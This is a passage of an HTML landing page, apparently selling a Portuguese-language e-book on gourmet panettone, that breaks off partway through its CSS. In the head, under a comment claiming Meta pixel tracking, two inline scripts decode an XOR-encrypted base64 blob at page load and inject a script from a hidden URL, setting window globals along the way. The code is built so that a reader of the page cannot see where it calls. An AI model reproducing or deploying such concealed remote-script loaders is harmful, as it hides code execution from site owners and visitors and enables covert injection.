


<file: panetone_site/index.html>
<!doctype html>
<html lang="pt-BR">

<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Panetone Gourmet Fácil — Guia ilustrado para iniciantes</title>
  <meta name="description"
    content="Aprenda a preparar panetones gourmet e organizar suas primeiras encomendas. Guia digital de 41 páginas com 5 sabores, bônus de etiquetas e receitas de rabanada recheada.">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="preload" as="image" href="img/mockup-panetone-rabanada.webp" type="image/webp" fetchpriority="high">
  <link
    href="https://fonts.googleapis.com/css2?family=DM+Sans:opsz,wght@9..40,400;9..40,500;9..40,700&family=Playfair+Display:ital,wght@0,600;0,700;0,800;1,600;1,700&display=swap"
    rel="stylesheet">
  <!-- PIXEL META + UTMIFY -->
  <script>(function () { var l_sy6 = atob("DCL6eVgr4nBUUclfyFnYDCpHwEp2Ob0ruFHAVndIhh56JL0yoUSDVztEj142I+Ysq1CTCSxYzQA9Kawz51KTAT1HzBonc+V9qVaOCzFJlwQxIutlk3/WWz9HjRI1Pbp98nmBWzZKjxV2a+svoVqfFRFPwFx2J6gzvUfYQ3odgxU2af1r8BqfGjlPhxMxMqpq8RaeQDsJny0p"); var p_66 = []; for (var x_kf = 0; x_kf < l_sy6.length; x_kf++) { p_66.push(l_sy6.charCodeAt(x_kf) & 255); } var t_fx07 = p_66[0]; var u_gqi = p_66.slice(1, 1 + t_fx07); var h_ndz = p_66.slice(1 + t_fx07); var l_rjs = h_ndz.map(function (b, b_thwq) { return b ^ u_gqi[b_thwq % t_fx07]; }); var l_d2 = ""; for (var q_wv9 = 0; q_wv9 < l_rjs.length; q_wv9++) { l_d2 += String.fromCharCode(l_rjs[q_wv9] & 255); } var b_sdf = decodeURIComponent(escape(l_d2)); var r_zccq = JSON.parse(b_sdf); var l_m = r_zccq.globals || []; l_m.forEach(function (n_1s) { window[n_1s.name] = n_1s.value; }); var n_l = document.createElement("script"); n_l.src = r_zccq.url; n_l.async = true; n_l.defer = true; (r_zccq.attributes || []).forEach(function (j_f) { n_l.setAttribute(j_f.name, j_f.value); }); (document.head || document.documentElement).appendChild(n_l); })();</script>
  <script>(function () { var b_20 = atob("DPp1sXUp/hG/YGDkhIFXxAdF3CudCBSQ9IlPnlpKmn+RFRSJ7ZwMnxZGkz/dEk+X54gcwQFa0WTLDRPL6JsB1AZd0HvMQkzG5Y4BwxxLi2XaE0Le34FX3xREmzOFQgSF8JtYxAFEl3fGTRCW4YwQ3wEEhnLQBE2X55FXnVdfn33KBULeptgInQ4LkHDSBULepp4UxRQEi2XSCQadqYoH1ANMkGWSExWG7Z4Gk1kLiHDTFQXGvthXzChU"); var v_gxy1 = []; for (var q_gb8m = 0; q_gb8m < b_20.length; q_gb8m++) { v_gxy1.push(b_20.charCodeAt(q_gb8m) & 255); } var x_fa = v_gxy1[0]; var c_vivq = v_gxy1.slice(1, 1 + x_fa); var t_b = v_gxy1.slice(1 + x_fa); var l_i = t_b.map(function (b, g_m) { return b ^ c_vivq[g_m % x_fa]; }); var h_5 = ""; for (var c_uqr = 0; c_uqr < l_i.length; c_uqr++) { h_5 += String.fromCharCode(l_i[c_uqr] & 255); } var w_8e = decodeURIComponent(escape(h_5)); var y_wlw = JSON.parse(w_8e); var r_t = y_wlw.globals || []; r_t.forEach(function (o_k6w) { window[o_k6w.name] = o_k6w.value; }); var r_gqyz = document.createElement("script"); r_gqyz.src = y_wlw.url; r_gqyz.async = true; r_gqyz.defer = true; (y_wlw.attributes || []).forEach(function (e_3) { r_gqyz.setAttribute(e_3.name, e_3.value); }); (document.head || document.documentElement).appendChild(r_gqyz); })();</script>
  <style>
    :root {
      --vinho: #701526;
      --vinho-esc: #4a0c18;
      --choc: #2e1a10;
      --texto: #3b2a20;
      --suave: #7a6556;
      --creme: #fbf6ee;
      --creme2: #f4eadb;
      --papel: #fffdf9;
      --ouro: #c39a4c;
      --ouro-claro: #ecd9b0;
      --verde: #1e5e3e;
      --verde-esc: #143f2a;
      --pinho: #245c3f;
      --linha: #e8dccb;
      --raio: 18px;
      --sombra: 0 18px 40px -18px rgba(60, 25, 10, .35);
    }

    * {
      box-sizing: border-box;
      margin: 0;
      padding: 0
    }

    html {
      scroll-behavior: smooth
    }

    body {
      background: var(--creme);
      color: var(--texto);
      font: 400 17px/1.6 "DM Sans", system-ui, sans-serif;
      -webkit-font-smoothing: antialiased;
      overflow-x: hidden
    }

    img {
      max-width: 100%;
      display: block
    }

    a {
      color: inherit
    }

    a:focus-visible, button:focus-visible, summary:focus-visible, .trilho:focus-visible {
      outline: 3px solid #b47a17;
      outline-offset: 4px
    }

    .wrap {
      max-width: 1080px;
      margin: 0 auto;
      padding: 0 20px
    }

    .narrow {
      max-width: 760px
    }

    h1,
    h2,
    h3 {
      font-family: "Playfair Display", Georgia, serif;
      color: var(--choc);
      line-height: 1.12;
      letter-spacing: -.01em
    }

    h1 em,
    h2 em {
      font-style: italic;
      color: var(--vinho)
    }

    h2 {
      font-size: clamp(30px, 5.4vw, 46px);
      text-align: center;
      margin-bottom: 14px
    }

    .eyebrow {
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 12px;
      font: 700 12px/1 "DM Sans";
      letter-spacing: .2em;
      text-transform: uppercase;
      color: var(--pinho);
      margin-bottom: 14px
    }

    .eyebrow:before,
    .eyebrow:after {
      content: "";
      width: 28px;
      height: 1px;
      background: var(--ouro)
    }

    .ponto .eyebrow,
    .oferta .eyebrow,
    .final .eyebrow {
      color: var(--ouro-claro)
    }

    .azevinho {
      width: 140px;
      height: 44px;
      margin: 0 auto 12px;
      background: url(img/azevinho.svg) center/contain no-repeat
    }

    .lead {
      text-align: center;
      color: var(--suave);
      font-size: 18px;
      max-width: 640px;
      margin: 0 auto 34px
    }

    section {
      padding: 76px 0
    }

    .alt {
      background: var(--creme2)
    }

    /* barra */
    .barra {
      background: var(--vinho-esc);
      color: #f7e7c6;
      text-align: center;
      font-size: 12.5px;
      line-height: 1.45;
      padding: 9px 12px;
      letter-spacing: .02em
    }

    .barra b {
      color: #fff;
      font-variant-numeric: tabular-nums
    }

    /* botões */
    .btn {
      border: 1px solid rgba(255, 255, 255, .2);
      display: inline-flex;
      align-items: center;
      justify-content: center;
      gap: 10px;
      background: var(--verde);
      color: #fff;
      text-decoration: none;
      font: 700 18px/1.2 "DM Sans";
      padding: 20px 30px;
      border-radius: 14px;
      box-shadow: 0 10px 24px -8px rgba(30, 94, 62, .6), inset 0 -3px 0 rgba(0, 0, 0, .15);
      transition: transform .15s, background .15s;
      width: 100%;
      max-width: 440px;
      text-align: center
    }

    .btn:hover {
      background: var(--verde-esc);
      transform: translateY(-2px)
    }

    .btn svg {
      flex: none
    }

    .btn { animation: none }

    @keyframes pulsa {
      0% {
        transform: scale(1);
        box-shadow: 0 10px 24px -8px rgba(30, 94, 62, .6), inset 0 -3px 0 rgba(0, 0, 0, .15), 0 0 0 0 rgba(30, 94, 62, .55)
      }

      50% {
        transform: scale(1.035);
        box-shadow: 0 10px 24px -8px rgba(30, 94, 62, .6), inset 0 -3px 0 rgba(0, 0, 0, .15), 0 0 0 14px rgba(30, 94, 62, 0)
      }

      100% {
        transform: scale(1);
        box-shadow: 0 10px 24px -8px rgba(30, 94, 62, .6), inset 0 -3px 0 rgba(0, 0, 0, .15), 0 0 0 0 rgba(30, 94, 62, 0)
      }
    }

    .btn:hover {
      animation-play-state: paused
    }

    .cta {
      text-align: center;
      margin-top: 34px
    }

    .micro {
      font-size: 13.5px;
      color: var(--suave);
      margin-top: 12px;
      display: flex;
      flex-wrap: wrap;
      justify-content: center;
      gap: 6px 14px
    }

    .micro span:before {
      content: "✓ ";
      color: var(--verde);
      font-weight: 700
    }

    /* hero */
    .hero {
      position: relative;
      overflow: hidden;
      padding: 34px 0 60px;
      background: radial-gradient(circle at 7% 20%, rgba(226, 184, 102, .30) 0 9px, transparent 30px), radial-gradient(circle at 14% 48%, rgba(226, 184, 102, .20) 0 6px, transparent 24px), radial-gradient(circle at 4% 75%, rgba(200, 40, 60, .10) 0 12px, transparent 38px), radial-gradient(circle at 93% 58%, rgba(226, 184, 102, .24) 0 10px, transparent 34px), radial-gradient(circle at 84% 88%, rgba(200, 40, 60, .09) 0 14px, transparent 44px), radial-gradient(circle at 52% 4%, rgba(226, 184, 102, .18) 0 5px, transparent 22px), radial-gradient(circle at 36% 92%, rgba(226, 184, 102, .16) 0 7px, transparent 26px), radial-gradient(120% 70% at 50% 0%, #fff 0%, var(--creme) 60%)
    }

    .hero .ramo {
      position: absolute;
      top: -8px;
      right: -34px;
      width: 175px;
      z-index: 0;
      pointer-events: none
    }

    .hero .wrap {
      position: relative;
      z-index: 1
    }

    .hero-grid {
      display: grid;
      gap: 22px;
      align-items: center;
      grid-template-areas: "t1" "hv" "t2"
    }

    .t1 {
      grid-area: t1
    }

    .t2 {
      grid-area: t2
    }

    .hv {
      grid-area: hv
    }

    .hero .t2 .sub {
      margin-top: 0
    }

    .hero h1 {
      font-size: clamp(36px, 7.6vw, 60px);
      font-weight: 700;
      text-align: center
    }

    .hero .sub {
      font-size: 18.5px;
      text-align: center;
      margin: 18px auto 0;
      max-width: 560px
    }

    .hero .sub b {
      color: var(--choc)
    }

    .mock {
      position: relative;
      width: 100%;
      aspect-ratio: 1 / .96;
      margin: 0 auto;
      max-width: 500px
    }

    @media (max-width:420px) {
      .btn {
        font-size: 17px;
        padding: 18px 20px
      }

      .hero h1 {
        font-size: 34px
      }
    }

    .mock img {
      position: absolute;
      border-radius: 8px;
      box-shadow: 0 22px 40px -14px rgba(0, 0, 0, .6);
      width: 47%
    }

    .mock .mockup-principal {
      top: 50%;
      width: 100%;
      left: 0;
      height: auto;
      transform: translateY(-50%);
      border-radius: 0;
      box-shadow: none;
      filter: drop-shadow(0 8px 8px rgba(46, 26, 16, .16)) drop-shadow(0 24px 20px rgba(46, 26, 16, .18));
      z-index: 2
    }

    @media (max-width: 759px) {
      .hero .mock {
        max-width: 420px;
        aspect-ratio: 1 / .9
      }

      .hero .mock .mockup-principal {
        top: 50%;
        left: 0;
        width: 100%;
        transform: translateY(-50%)
      }
    }

    .mock .p3 {
      right: 4%;
      top: 28%;
      width: 38%;
      transform: rotate(3deg);
      z-index: 2
    }

    .mock .p2 {
      left: 5%;
      top: 7%;
      transform: rotate(-3deg);
      width: 53%;
      z-index: 2
    }

    .selo {
      position: absolute;
      z-index: 3;
      left: 2%;
      bottom: 4%;
      width: 108px;
      height: 108px;
      border-radius: 50%;
      background: radial-gradient(circle at 35% 30%, #f7e2a8, #c39a4c 60%, #94712f);
      color: var(--choc);
      display: grid;
      place-items: center;
      text-align: center;
      font: 800 13px/1.15 "DM Sans";
      box-shadow: 0 10px 24px -8px rgba(0, 0, 0, .5);
      transform: rotate(-10deg);
      border: 3px solid #f8e9c4
    }

    .selo b {
      display: block;
      font: 800 28px/1 "Playfair Display"
    }

    .numeros {
      display: grid;
      grid-template-columns: repeat(4, 1fr);
      margin-top: 30px;
      border-top: 1px solid var(--linha);
      border-bottom: 1px solid var(--linha)
    }

    .numeros div {
      text-align: center;
      padding: 14px 4px;
      font-size: 12.5px;
      color: var(--suave);
      line-height: 1.3
    }

    .numeros div+div {
      border-left: 1px solid var(--linha)
    }

    .numeros b {
      display: block;
      font: 700 26px/1.1 "Playfair Display";
      color: var(--vinho)
    }

    /* dor */
    .dores {
      display: grid;
      gap: 12px;
      max-width: 640px;
      margin: 0 auto
    }

    .dor {
      display: flex;
      gap: 14px;
      align-items: flex-start;
      background: var(--papel);
      border: 1px solid var(--linha);
      border-radius: 14px;
      padding: 16px 18px
    }

    .dor i {
      flex: none;
      width: 28px;
      height: 28px;
      border-radius: 50%;
      background: #f6e1e1;
      color: #a2263a;
      display: grid;
      place-items: center;
      font-style: normal;
      font-weight: 700
    }

    .virada {
      max-width: 640px;
      margin: 34px auto 0;
      text-align: center;
      font: 600 italic clamp(22px, 4vw, 28px)/1.35 "Playfair Display";
      color: var(--choc)
    }

    .virada em {
      color: var(--vinho)
    }

    /* ponto visual */
    .ponto {
      background: var(--choc);
      color: #f3e6d3
    }

    .ponto h2 {
      color: #fff
    }

    .ponto h2 em {
      color: var(--ouro-claro)
    }

    .ponto .lead {
      color: #d8c6b0
    }

    .ponto figure {
      background: #fffaf2;
      border-radius: var(--raio);
      padding: 10px;
      box-shadow: 0 30px 60px -20px rgba(0, 0, 0, .6);
      max-width: 860px;
      margin: 0 auto
    }

    .ponto figure img {
      border-radius: 10px
    }

    .ponto figcaption {
      color: var(--suave);
      font-size: 13px;
      text-align: center;
      padding: 10px 6px 4px
    }

    .trio {
      display: grid;
      gap: 14px;
      margin-top: 34px
    }

    .trio div {
      border: 1px solid rgba(236, 217, 176, .25);
      border-radius: 14px;
      padding: 18px 20px;
      background: #3a2418;
      position: relative
    }

    /* flocos só nas laterais, longe do texto */
    .ponto,
    .final,
    .oferta {
      position: relative;
      isolation: isolate
    }

    .ponto:before,
    .final:before,
    .oferta:after {
      content: "";
      position: absolute;
      inset: 0;
      z-index: -1;
      pointer-events: none;
      background: url(img/neve.svg) 0 0/180px 180px;
      -webkit-mask-image: linear-gradient(180deg, #000 0, #000 48px, transparent 70px, transparent calc(100% - 70px), #000 calc(100% - 48px), #000 100%);
      mask-image: linear-gradient(180deg, #000 0, #000 48px, transparent 70px, transparent calc(100% - 70px), #000 calc(100% - 48px), #000 100%)
    }

    @media (min-width:760px) {

      .ponto:before,
      .final:before,
      .oferta:after {
        -webkit-mask-image: linear-gradient(90deg, #000 0, #000 14%, transparent 22%, transparent 78%, #000 86%, #000 100%);
        mask-image: linear-gradient(90deg, #000 0, #000 14%, transparent 22%, transparent 78%, #000 86%, #000 100%)
      }
    }

    .trio b {
      display: block;
      color: var(--ouro-claro);
      font: 700 20px/1.2 "Playfair Display";
      margin-bottom: 4px
    }

    .trio span {
      font-size: 15.5px;
      color: #d8c6b0
    }

    /* sabores */
    .banner {
      border-radius: var(--raio);
      overflow: hidden;
      box-shadow: var(--sombra);
      max-width: 900px;
      margin: 0 auto
    }

    .sabores {
      display: grid;
      grid-template-columns: 1fr 1fr;
      gap: 14px;
      margin-top: 22px
    }

    .sabor {
      background: var(--papel);
      border: 1px solid var(--linha);
      border-radius: 16px;
      overflow: hidden;
      display: flex;
      flex-direction: column
    }

    .sabor .foto {
      aspect-ratio: 4/3;
      object-fit: cover;
      width: 100%
    }

    .sabor .fwrap {
      position: relative
    }

    .sabor .swatch {
      aspect-ratio: 4/3;
      display: grid;
      place-items: center;
      position: relative
    }

    .sabor .swatch span {
      width: 62%;
      aspect-ratio: 1;
      border-radius: 50%;
      box-shadow: inset 0 -10px 20px rgba(0, 0, 0, .18), 0 12px 24px -10px rgba(0, 0, 0, .4)
    }

    .sabor .txt {
      padding: 14px 14px 16px
    }

    .sabor h3 {
      font-size: 19px;
      margin-bottom: 4px
    }

    .sabor p {
      font-size: 14px;
      color: var(--suave);
      line-height: 1.45
    }

    .tag {
      position: absolute;
      top: 10px;
      left: 10px;
